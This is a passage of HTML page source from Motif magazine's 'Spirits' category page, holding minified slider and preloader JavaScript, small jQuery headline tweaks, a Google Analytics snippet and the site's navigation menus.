Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="archive category category-spirits category-1190 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
